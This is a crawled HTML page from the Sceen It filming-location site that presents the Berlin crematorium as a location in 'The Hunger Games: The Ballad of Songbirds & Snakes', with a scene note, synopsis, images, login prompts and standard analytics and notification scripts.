

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sceen-it.com/sceen/7384/The-Hunger-Games-The-Ballad-of-Songbirds-Snakes/Landesbetrieb-Krematorium-Berlin
body_size: 15451
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-120234251-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-120234251-1');
</script>
<script async src=https://www.googletagmanager.com/gtag/js?id=G-9475LRVDRS></script>
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-9475LRVDRS'); </script>

<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script>
<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting">
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "4fee51da-5d3a-4db5-bade-64fe2f56e8bb",
    });
  });
</script>
<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" data-cfasync="false">
  window.OneSignal = window.OneSignal || [];
  var numVisitsTrigger = 3; /* Number of page visits before prompting user */
    window.OneSignal.push(function() {
    var numVisits = new Number(localStorage['numVisitsTrigger'] || 0);
    numVisits += 1;
    localStorage['numVisitsTrigger'] = numVisits;
    if (numVisits >= numVisitsTrigger) {
      promptAndSubscribeUser();
    }
  });
  
  function promptAndSubscribeUser() {
    window.OneSignal.isPushNotificationsEnabled(function(isEnabled) {
      if (!isEnabled) {        
        window.OneSignal.showSlidedownPrompt();
      }
    });
  }
</script>
    <title>The Hunger Games: The Ballad of Songbirds & Snakes at Landesbetrieb Krematorium Berlin - filming location</title>
    <meta name="description" content="Filming location of The Hunger Games: The Ballad of Songbirds & Snakes in Berlin (Germany) at Landesbetrieb Krematorium Berlin (credits: Murray Close/Lion" />
    <meta name="keywords" content="Sceenit, sceen, it, scene, movie, movies, filming, location, locations, set, jetting, guide, visit, travel, tourism, moviemap, map, filmed, The Hunger Games: The Ballad of Songbirds & Snakes, Landesbetrieb Krematorium Berlin, Germany, Berlin, Tom Blyth, Murray Close/Lionsgate, where, was, is, filmed, shot, shooting, film, movie, television, serie" />
    <meta property="fb:app_id" content="175076429806612" />
    <meta property="og:title" content="The Hunger Games: The Ballad of Songbirds & Snakes at Landesbetrieb Krematorium Berlin - filming location" />
    <meta property="og:description" content="Sceen it! The filming location of The Hunger Games: The Ballad of Songbirds & Snakes in Berlin (Germany) at Landesbetrieb Krematorium Berlin (credits: Murray Close/Lionsgate) #sceenit #filming #location" />
    <meta property="og:image" content="https://www.sceen-it.com/storage/99802?fsid=99802&w=600&md5=243D9C2F05457CF4E4FCEEF67680D0F9" />
    <meta property="og:image:type" content="image/jpeg" />
    <meta property="og:image:width" content="800" />
    <meta property="og:image:height" content="333" />
    <meta property="og:type" content="article" />
    <meta property="og:url" content="https://www.sceen-it.com/sceen/7384/The-Hunger-Games-The-Ballad-of-Songbirds-Snakes/Landesbetrieb-Krematorium-Berlin" />
    <link rel="canonical" href="https://www.sceen-it.com/sceen/7384/The-Hunger-Games-The-Ballad-of-Songbirds-Snakes/Landesbetrieb-Krematorium-Berlin" />
    <meta name="twitter:card" content="summary" />
    <meta name="twitter:site" content="@sceen_it" />
    <meta name="twitter:title" content="The Hunger Games: The Ballad of Songbirds & Snakes at Landesbetrieb Krematorium Berlin - filming location" />
    <meta name="twitter:description" content="Sceen it! The filming location of The Hunger Games: The Ballad of Songbirds & Snakes in Berlin (Germany) at Landesbetrieb Krematorium Berlin (credits: Murray Close/Lionsgate)" />
    <meta name="twitter:image" content="https://www.sceen-it.com/storage/Sceens/stills/73/84/The%20Hunger%20Games%20copyright%20Lionsgate%201.jpg/?w=600" />
    <meta name="robots" content="index, follow" />


    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, maximum-scale=2.0, user-scalable=yes">
    <meta name="mobile-web-app-capable" content="yes" />
    <meta name="copyright" content="SCEEN IT" />
    <meta name="author" content="SCEEN IT">
    <link rel="apple-touch-icon" sizes="180x180" href="/src/icons/apple-touch-icon.png?v=2.0.6.0">
    <link rel="icon" type="image/png" sizes="32x32" href="/src/icons/favicon-32x32.png?v=2.0.6.0">
    <link rel="icon" type="image/png" sizes="16x16" href="/src/icons/favicon-16x16.png?v=2.0.6.0">
    <link rel="manifest" href="/src/icons/site.webmanifest?v=2.0.6.0">
    <link rel="mask-icon" href="/src/icons/safari-pinned-tab.svg?v=2.0.6.0" color="#40403e">
    <meta name="msapplication-TileColor" content="#40403e">
    <meta name="msapplication-TileImage" content="/src/icons/mstile-144x144.png?v=2.0.6.0">
    <meta name="msapplication-config" content="/src/icons/browserconfig.xml?v=2.0.6.0">
    <meta name="theme-color" content="#40403e">
    <meta name="p:domain_verify" content="c7d5abca2b5745b9bf7952d558dec843" />
    <meta name="msvalidate.01" content="FCD2FF4FBEA5F765C8577C4CC4E49018" />
    <link rel="shortcut icon" href="/src/icons/favicon.ico?v=2.0.6.0">
    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/Service/Sceenit/Feed/" />
    <link rel="alternate" type="application/atom+xml" title="Atom" href="/Service/Sceenit/Feed/?type=atom" />
    <script>
        var cacheVersion = '2.0.6.0';
        var voltaGlobals = {
            root: '/cms',
            language: 'en',
            separator: '.',
            counterSpeed: 200,
        }
        var a2a_config = {};
        var cload = true;
    </script>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Cabin:wght@300&family=Roboto:wght@300;400;500;700;900&display=swap" rel="stylesheet">
            <script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/js/all.min.js" integrity="sha512-GWzVrcGlo0TxTRvz9ttioyYJ+Wwk9Ck0G81D+eO63BaqHaJ3YZX9wuqjwgfcV/MrB2PhaVX9DkYVhbFpStnqpQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<link href="/src/styles/theme/bundle-minified.css?v=2.0.6.0" rel="stylesheet" />
<script src="/src/scripts/theme/bundle-minified.js?v=2.0.6.0" type="text/javascript"></script>
            <!-- Hotjar Tracking Code for https://www.sceen-it.com/ -->
        <script>
            (function (h, o, t, j, a, r) {
                h.hj = h.hj || function () { (h.hj.q = h.hj.q || []).push(arguments) };
                h._hjSettings = { hjid: 3046176, hjsv: 6 };
                a = o.getElementsByTagName('head')[0];
                r = o.createElement('script'); r.async = 1;
                r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
                a.appendChild(r);
            })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
        </script>
    <meta name="google-site-verification" content="YJjPzsqM26eg_xD2nXwD6mRfL5w3BEOBVIBNqWiXw68" />
<meta name="msvalidate.01" content="19ABAA4800B0883B25F4A48EFB1943A0" /></head>

<body>
    <noscript><center><h4><span style="color:red">Please enable JavaScript in your browser for better use of the website!</span></h4></center></noscript>
    
<div class="container">
    <div class="header">
        <div id="header_fixed" class="fixed">
            <div>
                <div class="menu">
                    <div class="item" title="Show menu" id="hamburger"><i data-src="/src/images/icons/menu-hamburger.svg?v=2.0.6.0" class="svg"></i></div>
                </div>
                    <div class="backDiv">
                        <div class="item back" onclick="GoBack()"><i data-src="/src/images/icons/back.svg?v=2.0.6.0" class="svg"></i></div>
                    </div>
                <div class="logo"><a href="/" alt="SCEEN IT, find add and share filming locations" title="SCEEN IT, find add and share filming locations"><img src="/src/images/sceenit-logo.png?v=2.0.6.0" width="278" height="97" border="0" alt="SCEEN IT, find add and share filming locations" /></a></div>
            </div>
        </div>
        <div id="submenu" style="display:none">
            <div id="submenu2">
                                <a href="/titles" class=""><div class="internal">Show Titles</div></a>
                                <a href="/special/all-sceens-on-map" class=""><div class="internal">Show on map</div></a>
                                <a href="/search" class=""><div class="internal">Search XL</div></a>
                                <a href="/account" class="account"><div class="internal">Account</div></a>
                            <a href="/add-a-sceen" class="add-a-sceen"><div class="internal ">Add a sceen</div></a>
                            <a href="/blog" class=""><div class="internal ">Blog</div></a>
                            <a href="/faq" class=""><div class="internal ">FAQ</div></a>
                            <a href="/about-us" class=""><div class="internal ">About us</div></a>
                            <a href="/contact" class=""><div class="internal ">Contact</div></a>
                            <a href="/press" class=""><div class="internal ">Press</div></a>
            </div>
        </div>
    </div>
    <div id="login" class="content" style="display:none;">
        <div id="loginfields"></div>
    </div>
    <div class="content">

<div class="row paddingTop80">
    <div class="twelve columns padding">

        <style>
            .geoLogin {
                cursor: pointer;
                margin-top: -7px;
                line-height: 32px;
                padding-bottom: 30px;
            }
                .geoLogin div {
                    color: #474746;
                }
                .geoLogin > div {
                    float:left;
                }
                .geoLogin img {
                    float: left;
                    margin-top: 5px;
                    margin-left: -7px;
                }
                .geoLogin > div > div {
                    padding: 8px 4px;
                    float: left;
                }
                .geoLogin button {
                    background-color: #00acda !important;
                    color: #fff !important;
                    border: 0 !important;
                    padding: 2px 15px !important;
                    margin: 0px 4px !important;
                }
                .geoLogin:hover button{
                    background-color: #acacac !important;
                }
                .geoLogin .loginbtn {
                    color: #00acda;
                }
                .geoLogin .loginbtn.address {
                    width: 220px;
                 }
                    .geoLogin .loginbtn.geo {
                        width: 185px;
                    }
        </style>
        <script>
            $(document).ready(function () {
                $(".geoLoginUrl").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(loginUrl, function () { window.location.reload(true); });
                });
            });
        </script>
    <div id="detail" class="search sceen">
            <div class="sceenimg" data-bottom="15" style="margin:0 auto 15px auto">
                    <div>
                            <div class="copyDiv">
                                <div class="copy" title="© Murray Close/Lionsgate">
                                    &copy; Murray Close/Lionsgate
                                </div>
                            </div>
                        <picture>
                            <img class="image" src="/Service/sceenit/sceen/thumb/99802.jpg/w/600/h/340/crop/true/nos/The%20Hunger%20Games%20copyright%20Lionsgate%201.jpg" alt="The%20Hunger%20Games%20copyright%20Lionsgate%201.jpg" width="600" height="340" />
                        </picture>
                    </div>
            </div>
            <div id="stickybox">
                <div class="title">
                    <h2 id="title"><span>Landesbetrieb Krematorium Berlin</span></h2>
                        <h1 id="secTitle"><span>The Hunger Games: The Ballad of Songbirds & Snakes <small>(2023)</small></span></h1>
                        <h2 class="subtitle" style="color: #474746">&nbsp;</h2>
                </div>
                <div id="listbuttonsrow" class="listbuttonsrow">
                    <div class="listbuttons">
                        <div id="butoverview" class="active" data-anchor="overview">Overview</div>
                        <div id="butmap" data-anchor="map">Map</div>
                        <div id="butcomments" data-anchor="comments">Comments</div>
                    </div>
                </div>
            </div>
            <div class="description promotext">
                <p>Want to know where The Hunger Games: The Ballad of Songbirds & Snakes starring Tom Blyth, Rachel Zegler and Peter Dinklage was filmed at Landesbetrieb Krematorium Berlin in Berlin, Germany? Start scrolling.</p>
            </div>
            <div class="overview">
                <a class="anchor" name="overview"></a>
                <div class="info">
                    <h3>SCENE</h3>
                    <p>
                        <span style="white-space: pre-line">Coriolanus Snow returns to the Capitol.</span>
                    </p>
                    <h3>ADDRESS</h3>
                        <div class="geoLogin geoLoginUrl" title="Login for exact address!">
                            <div>
                                <img src="/src/images/address-blur.png" width="209" height="26" alt="address blurred" />
                                <div>Berlin, Germany</div>
                            </div>
                            <div class="loginbtn address"><button>LOGIN</button> for exact address!</div>
                        </div>
                </div>
                <div class="infolinks">
                    <h3>LOCATION</h3>
                            <div class="geoLogin geoLoginUrl" title="Login for GPS info!">
                                <div><img src="/src/images/location-blur.png" width="287" height="26" alt="location blurred" style="margin-right: -7px;"/><div>&nbsp;</div></div>
                                <div class="loginbtn geo" style="padding-bottom: 30px;"><button>LOGIN</button> for GPS info!</div>
                            </div>
                <div class="link">
                    <a href="/movie/1803/The-Hunger-Games-The-Ballad-of-Songbirds-Snakes"><span>More locations of The Hunger Games: The Ballad of Songbirds &amp; Snakes</span> <span>&gt;</span></a>
                </div>
                        <div class="link geoLoginUrl" style="margin-top:10px;" title="Login for Other movies/series at or near this location!">
                            <a href="#"><span>Other movies/series at or near this location</span> <span>&gt;</span></a>
                        </div>
                </div>
                <div class="icons" data-sceenid="7384">
                    <div class="icon like ">
                        <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i><p>like</p>
                    </div>
                    <div class="icon favorite ">
                        <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i><p>visited</p>
                    </div>
                    <div class="icon sceenit ">
                        <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i><p>want to visit</p>
                    </div>
                    <div class="icon a2a_kit a2a_default_style" data-a2a-url="https://www.sceen-it.com/sceen/7384/The-Hunger-Games-The-Ballad-of-Songbirds-Snakes/Landesbetrieb-Krematorium-Berlin" data-a2a-title="Sceen it! The filming location of The Hunger Games: The Ballad of Songbirds &amp; Snakes in Berlin (Germany) at Landesbetrieb Krematorium Berlin (credits: Murray Close/Lionsgate)"><a class="a2a_dd mshare" href="https://www.addtoany.com/share" target="_blank" rel="noreferrer noopener"><i data-src="/src/images/icons/share.svg?v=2.0.6.0" class="svg"></i><p>share</p></a></div>
                </div>
            </div>
            <script type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting">
            $(".a2a_kit").show();
            a2a_config = a2a_config || { };
            a2a_config.templates = a2a_config.templates || { };
            a2a_config.templates.twitter = {
                hashtags: "sceenit, filming, location",
                related: "sceenit"
            };
            </script>
            <div class="overview images">

                <div class="carousel">
                    <h3>IMAGES</h3>
                    <div class="tns-carousel" style="display:none">
                                <div class="item">
                                        <div class="copyDiv">
                                            <div class="copy" title="© Murray Close/Lionsgate">
                                                &copy; Murray Close/Lionsgate
                                            </div>
                                        </div>
                                    <a class="mag-sl-img-lk" href="/Service/sceenit/sceen/medium/99802.jpg/nos/.jpg" title="&#169; Murray Close/Lionsgate">
                                        <picture>
                                            
                                            
                                            <img src="/Service/sceenit/sceen/thumb/99802.jpg/h/200/crop/false/scalebyheight/true/jpg/true/nos/The Hunger Games copyright Lionsgate 1.jpg" alt="Media The Hunger Games copyright Lionsgate 1.jpg" data-pin-url="https://www.sceen-it.com/sceen/7384/The-Hunger-Games-The-Ballad-of-Songbirds-Snakes/Landesbetrieb-Krematorium-Berlin" data-pin-description="The Hunger Games: The Ballad of Songbirds &amp; Snakes at Landesbetrieb Krematorium Berlin - filming location" width="300" height="200" />
                                        </picture>
                                    </a>
                                </div>
                                <div class="item">
                                        <div class="copyDiv">
                                            <div class="copy" title="© Murray Close/Lionsgate">
                                                &copy; Murray Close/Lionsgate
                                            </div>
                                        </div>
                                    <a class="mag-sl-img-lk" href="/Service/sceenit/sceen/medium/99803.jpg/nos/.jpg" title="&#169; Murray Close/Lionsgate">
                                        <picture>
                                            
                                            
                                            <img src="/Service/sceenit/sceen/thumb/99803.jpg/h/200/crop/false/scalebyheight/true/jpg/true/nos/The Hunger Games copyright Lionsgate 4.jpg" alt="Media The Hunger Games copyright Lionsgate 4.jpg" data-pin-url="https://www.sceen-it.com/sceen/7384/The-Hunger-Games-The-Ballad-of-Songbirds-Snakes/Landesbetrieb-Krematorium-Berlin" data-pin-description="The Hunger Games: The Ballad of Songbirds &amp; Snakes at Landesbetrieb Krematorium Berlin - filming location" width="300" height="200" />
                                        </picture>
                                    </a>
                                </div>
                    </div>
                </div>
                <div class="carlinks">
                    <div class="link add">Add image</div>
                        <div class="link show">Show all</div>
                </div>
                <script>
                    var slider;
                    $(document).ready(function () {
                        $(".tns-carousel img").off("load").on("load", imgLoaded);
                        imgLoaded();
                    });

                    var imgLoadedCnt = 0;
                    function imgLoaded() {
                        imgLoadedCnt = 0;
                        $(".tns-carousel img").each(function () {
                            if (this && this.complete && this.naturalHeight !== 0) {
                                imgLoadedCnt++;
                            }
                        });

                        if (!slider && imgLoadedCnt >= $(".tns-carousel img").length) {
                            $(".tns-carousel img").off("load");
                            $(".tns-carousel").show();
                            slider = tns({
                                "container": '.tns-carousel',
                                "autoWidth": true,
                                "mouseDrag": true,
                                "speed": 400,
                                "gutter": 10,
                                "controls": true,
                                "controlsText": ["", ""],
                                "nav": false,
                                "loop": false,
                                "lazyload": false
                            });
                            $(".carlinks .show").off("click touch").on("click touch", function (e) {
                                e.preventDefault();
                                $('.tns-carousel a').first().click();
                            });
                        }
                    }
                </script>
            </div>
            <div class="overview">
                <div class="info">
                    <h3>LOCATION DETAILS</h3>
                                                                                                            <div class="link" style="margin-top: 20px;"><a href="https://www.krematorium-berlin.de/" target="_blank" rel="noreferrer noopener"><span>www.krematorium-berlin.de</span> <span>&gt;</span></a></div>
                </div>
                <div class="infolinks">
                    <h3>TAGS</h3>
                    <p>
                    </p>
                    <h3>ACTORS</h3>
                    <p>Tom Blyth</p>
                    <h3>SYNOPSIS</h3>
                    <p>64 years before he becomes the tyrannical president of Panem, Coriolanus Snow sees a chance for a change in fortunes when he mentors Lucy Gray Baird, the female tribute from District 12.</p>
                    <div class="link" style="margin-top: 20px;"><a href="/movie/1803/The-Hunger-Games-The-Ballad-of-Songbirds-Snakes"><span>Read more about The Hunger Games: The Ballad of Songbirds &amp; Snakes</span> <span>&gt;</span></a></div>
                </div>
                <div class="links" style="margin-bottom: 0;">
                    <div><a href="/search" title="search XL"><i data-src="/src/images/icons/menu-search.svg?v=2.0.6.0" class="svg"></i><p>search XL</p></a></div>
                    <div class="editsceen">
                        <i data-src="/src/images/icons/edit.svg?v=2.0.6.0" class="svg"></i><p>edit this</p>
                    </div>
                    <div class="addsceenbut">
                        <i data-src="/src/images/icons/add.svg?v=2.0.6.0" class="svg"></i><p>add location</p>
                    </div>
                        <div class="register"><i data-src="/src/images/icons/joinus.svg?v=2.0.6.0" class="svg"></i><p>join us!</p></div>
                </div>
            </div>
            <script>
            var titleHeight = 0;
            var secTitleHeight = 0;
            var butHeight = 0;

            $(document).ready(function () {
                $(".back").off("click touch").on("click touch", function () { history.go(-1); });

                $(".linkify").each(function () {
                    $(this).html(linkify($(this).text()));
                });
                $('.popup-gmaps').magnificPopup({
                    type: 'iframe',
                });
                titleHeight = document.getElementById("title").getBoundingClientRect().height;
                secTitleHeight = document.getElementById("secTitle").getBoundingClientRect().height;
                butHeight = document.getElementById("listbuttonsrow").getBoundingClientRect().height;

                    $(window).on("resize scroll", function () { HandleFixed(); });

                $(".listbuttons div[data-anchor]").each(function () {
                    $(this).off("click touch").on("click touch", function () {
                        var fixed = $(".listbuttonsrow").hasClass("fixed");
                        if (fixed) {
                            $("#detail .title h1, .listbuttonsrow").removeClass("fixed");
                        }
                        var anchor = $(this).data('anchor');
                        var top = (anchor == 'overview') ? 0 : $($("a.anchor[name='" + anchor + "']")).offset().top - 10 - $("#stickybox").height();
                        window.scrollTo(0, top);
                        if (top > 0) {
                            setTimeout(function () {
                                top = (anchor == 'overview') ? 0 : $($("a.anchor[name='" + anchor + "']")).offset().top - 10 - $("#stickybox").height();
                                window.scrollTo(0, top);
                            }, 100);
                        }
                        if (fixed) {
                            $("#detail .title h1").first().addClass("fixed");
                            $(".listbuttonsrow").addClass("fixed");
                        }
                        scrollTimer = setTimeout(function () { scrollElements(false); }, 500);
                    });
                });
                checkLinks($(".links > div:visible").length);
            });

            function checkLinks(l) {
                $(".links").css('grid-template-columns', ((l >= 4) ? '1fr 1fr 1fr 1fr' : '1fr 1fr 1fr'));
            }

            function HandleFixed() {
                var scrollMaxY = window.scrollMaxY || (document.documentElement.scrollHeight - document.documentElement.clientHeight);
                var headerTop = ($("#header_fixed").first().css("top") != "0px") ? 0 : $("#header_fixed").height();
                if ($(window).scrollTop() + headerTop > $(".sceenimg").height() + $(".sceenimg").offset().top) {
                    if (!$('#stickybox').hasClass("fixed")) {
                        $('#stickybox').addClass("fixed").css('position', 'fixed').css('top', headerTop);
                        $('#stickybox').prev().css('margin-bottom', parseInt($('#stickybox').prev().css('margin-bottom')) + $('#stickybox').height());
                    }
                } else {
                    if (this.oldScroll > $(window).scrollTop() || $(window).scrollTop() < $(".sceenimg").height() + $(".sceenimg").offset().top) {
                        $('#stickybox').removeClass("fixed").css('position', 'static');
                    }
                }
                if (!$('#stickybox').hasClass("fixed") && parseInt($('#stickybox').prev().css('margin-bottom')) != $('#stickybox').prev().data().bottom) {
                    $('#stickybox').prev().css('margin-bottom', $('#stickybox').prev().data().bottom);
                }
                //button active?
                var overviewEl = $("a.anchor[name='overview']");
                if (overviewEl.length == 1 && window.pageYOffset < (overviewEl.offset().top + overviewEl.parent().parent()[0].offsetHeight - 200)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butoverview").addClass("active");
                }
                var mapEl = $("a.anchor[name='map']");
                if (mapEl.length == 1 && window.pageYOffset > mapEl.offset().top - 400 && window.pageYOffset < (mapEl.offset().top + mapEl.parent().parent()[0].offsetHeight)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butmap").addClass("active");
                }
                var locEl = $("a.anchor[name='comments']");
                if (locEl.length == 1 && ((window.pageYOffset > locEl.offset().top - 600 && window.pageYOffset < (locEl.offset().top + locEl.parent().parent()[0].offsetHeight)) || window.pageYOffset == scrollMaxY)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butcomments").addClass("active");
                }

                this.oldScroll = $(window).scrollTop();
            }
            </script>
    </div>
</div>
</div>
<div class="row">
    <div class="twelve columns">
    <div id="insp47" data-id="47" data-url-id="7384" data-pos="9" data-title="MovieWalks-App-Launch" data-url=https://www.moviewalks.com/landings-page/sceen-it/ class="inspiration bg" data-newwin="true" >
        <a href="https://www.moviewalks.com/landings-page/sceen-it/" title="MovieWalks-App-Launch"  target="_blank" rel="noreferrer noopener">
            <div style="text-align:center;">
<p>.</p>                    <div class="buttons"><button class="add-a-sceen" type="button">LET&#39;S GO</button></div>
            </div>
        </a>
    </div>
    <style>
        #insp47 { background-repeat: no-repeat;display: flex;justify-content: center;align-items: center;background-position: center;background-size: cover; }
                    @media (max-width: 639px) { #insp47 { height: 200px;background-image: url('/storage/sceenit/Inspirations/Moviewalks/MW-Ad-Sceen-it-v3a-1600x400.jpg/nos/MW-Ad-Sceen-it-v3a-1600x400.jpg'); } }
            @media (min-width: 640px) { #insp47 { height: 400px;background-image: url('/storage/sceenit/Inspirations/Moviewalks/MW-Ad-Sceen-it-v3-1600x400.jpg/nos/MW-Ad-Sceen-it-v3-1600x400.jpg'); } }
    </style>
</div>
</div>
<div class="row">
    <div class="twelve columns padding">

    <div id="detail" class="search sceen location">
            <div class="search sresult byfilter">
                <div class="title"><h1><strong>LOCATION</strong> on map</h1><h2>The exact gps location of this sceen</h2></div>
            </div>
            <div><a class="anchor" name="map" style="margin-top:15px;"></a></div>
                <div class="sceenimg">
                    <div>
                                <a href="#" class="geoLoginUrl" title="Login for Route to this location">
                                    <picture>
                                        <img class="image" loading="lazy" src="/storage/Sceens/stills/73/84/roadview_7384_18.png/nos/roadview_7384_18.png" alt="roadview_7384_18.png" />
                                    </picture>
                                </a>
                    </div>
                </div>
            <div class="overview">
                <div class="info">
                    <h3>ADDRESS</h3>
                        <div class="geoLogin geoLoginUrl" title="Login for exact address!">
                            <div>
                                <img src="/src/images/address-blur.png" width="209" height="26" alt="address blurred" />
                                <div>Berlin, Germany</div>
                            </div>
                            <div class="loginbtn address"><button>LOGIN</button> for exact address!</div>
                        </div>
                    <h3 style="clear:both">LOCATION</h3>
                    <p>
                        <div class="geoLogin geoLoginUrl" title="Login for GPS info!">
                            <div><img src="/src/images/location-blur.png" width="287" height="26" alt="location blurred" style="margin-right: -7px;" /><div>&nbsp;</div></div>
                            <div class="loginbtn geo"><button>LOGIN</button> for GPS info!</div>
                        </div>
                    </p>
                </div>
                <div class="infolinks">
                            <div class="link geoLoginUrl" title="Login for Route to this location!">
                                <a href="#"><span>Route to this location</span> <span>&gt;</span></a>
                            </div>
                    <div class="link" style="margin-top: 15px;">
                        <a href="/movie/1803/The-Hunger-Games-The-Ballad-of-Songbirds-Snakes#map"><span>Map with The Hunger Games: The Ballad of Songbirds &amp; Snakes locations</span> <span>&gt;</span></a>
                    </div>
                            <div class="link geoLoginUrl" style="margin-top: 15px;">
                                <a href="#"><span>Map with more movies/series near this location</span> <span>&gt;</span></a>
                            </div>
                </div>
            </div>
            <div class="search sresult byfilter">
                <div class="title"><h1><strong>CREATED</strong> by</h1><h2>One of our users addes this location</h2></div>
            </div>
            <div class="createdby">
                <div class="author">
                    <div class="img">
                            <div class="profile"><div style="background-image: url(/Service/SceenIt/Sceen/thumb/23895.jpg/w/50/h/50/nos/.jpg);background-position: center;width: 100%;height: 100%;"></div></div>
                    </div>
                    <div class="dsc">
                        <div class="txt" title="Diana Murphy"><span id="cb"><span style="text-transform:uppercase">CREATED</span> by</span> <a href="/user/added/Diana Murphy">Diana Murphy</a></div>
                        <div class="txt">2023, September 27</div>
                    </div>
                </div>
            </div>
            <div class="description promotext">
                <p><p style="text-align:left;">If you want to create you own SCEEN, <a class="add-a-sceen" href="#login">please login</a>. SCEEN IT is a great guide that lets you add and share travel info about places like Berlin, Germany in The Hunger Games: The Ballad of Songbirds & Snakes starring Tom Blyth, Rachel Zegler and Peter Dinklage. It shows you where it was filmed, which filming locations were used and how to get there.</p></p>
            </div>
    </div>
</div>
</div>
<div class="row">
    <div class="twelve columns">
    <div id="insp22" data-id="22" data-url-id="7384" data-pos="7" data-title="JustWatch" data-url=https://www.justwatch.com/ class="inspiration bg justwatch" data-newwin="true" >
        <a href="https://www.justwatch.com/" title="JustWatch"  target="_blank" rel="noreferrer noopener">
            <div style="text-align:center;">
<p><br><br></p><h1><strong>CLICK HERE</strong> and watch<br><small>The Hunger Games: The Ballad of Songbirds & Snakes</small><br><img src="/src/images/justwatch-boxlogo.png" width="179" height="39" style="margin-top: 40px" alt="JustWatch" /></h1>            </div>
        </a>
    </div>
    <style>
        #insp22 { background-repeat: no-repeat;display: flex;justify-content: center;align-items: center;background-position: center;background-size: cover; }
            #insp22 .justwatch h1 { color:#fff; line-height: 30px!important;margin-top:50px;}
                    @media (max-width: 639px) { #insp22 { height: 200px;background-image: url('/storage/sceenit/Inspirations/JustWatch/just%20watch-s.jpg/nos/just%20watch-s.jpg'); } }
            @media (min-width: 640px) { #insp22 { height: 400px;background-image: url('/storage/sceenit/Inspirations/JustWatch/just%20watch-g.jpg/nos/just%20watch-g.jpg'); } }
    </style>
</div>
</div>
<div class="row">
    <div class="twelve columns padding">
<div id="comment" class="comment">
    <div class="search sresult byfilter">
            <div class="title"><h1><strong>COMMENTS</strong> on this sceen</h1><h2>Share photos, information and your experience</h2></div>
    </div>
    <div><a class="anchor" name="comments"></a></div>
    <div id="results5b55d4dee4e14b64" class="cresults"></div>
    <div class="loadmore" data-id="7384" data-counter="0" data-limit="3" style="display:none">
        <i class="fas fa-spinner fa-spin fa-2x" id="spin5b55d4dee4e14b64" style="display:none"></i>
        <button id="loadmore5b55d4dee4e14b64" style="width:initial;display:none">MORE COMMENTS</button>
    </div>
    <script>
        var modelId = '5b55d4dee4e14b64';
        $(document).ready(function () {
            loadComments('sceen', modelId);
            $("#loadmore5b55d4dee4e14b64").on("click touch", function () { loadComments('sceen', modelId); });
        });
        function loadCommentsAfterDelete(commentid, mId) {
            if ($("#c" + commentid).parent(".subcomment").length > 0) {
                var parentId = $("#c" + commentid).parent(".subcomment").data("id");
                $("#c" + commentid).remove();
                loadSubComments('subcommentdel', mId, parentId);
            }
            else {
                $("#c" + commentid).remove();
                loadComments('sceendel', mId);
            }
        }
    </script>
        <div class="scomment addcomment">
            <div class="img">
                <div class="profile"><i data-src="/src/images/icons/menu-profile.svg?v=2.0.6.0" class="svg"></i></div>
            </div>
            <div>
                <div class="data">
                    <div class="text">
                        <div id="txtcomment5b55d4dee4e14b64" style="height: 100%;margin: 15px 0;min-height: 20px;font-size: 14px;color: #a2a1a1;">Add a comment...</div>
                    </div>
                </div>
            </div>
            <div class="box upload">
                <div class="dropzone"></div>
                <input type="file" id="images" name="images" accept="image/png,image/jpeg" />
                <div id="imglist">
                </div>
            </div>
        </div>
        <script>
            var commentUrl = '/Service/SceenIt/SceenComment/Add?sceenid=7384&cid=0&source=comment';
            $(document).ready(function () {
                $(".addcomment").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { window.location.reload(true); });
                });
                $(".carlinks .add").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { loadLoginData(commentUrl.replace("source=comment", "source=addimage")) });
                });
                $(".editsceen").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { loadLoginData(commentUrl.replace("source=comment", "source=feedback")) });
                });
            });
        </script>
</div>
</div>
</div>
        <div id="layerwhite"></div>
    </div>
</div>
<footer>
    <div>
            <div class="nav">
                        <div>
                            <h2>Sceens</h2>
                                    <div><a href="/special/all-sceens-on-map">show on map</a></div>
                                    <div><a href="/titles">index title</a></div>
                                    <div class="add-a-sceen"><a href="#add-a-sceen">add a sceen</a></div>
                                                    </div>
                        <div>
                            <h2>Sceen it</h2>
                                    <div><a href="/about-us">about us</a></div>
                                    <div><a href="/press">press</a></div>
                                                    </div>
                        <div>
                            <h2>Account</h2>
                                                                <div class="register"><a href="#sign up">sign up</a></div>
                                    <div class="login"><a href="#login">login</a></div>
                        </div>
                        <div>
                            <h2>Questions</h2>
                                    <div><a href="/faq">FAQ</a></div>
                                    <div><a href="/contact">contact us</a></div>
                                                    </div>
            </div>
        <div class="box">
            <div class="sti title">
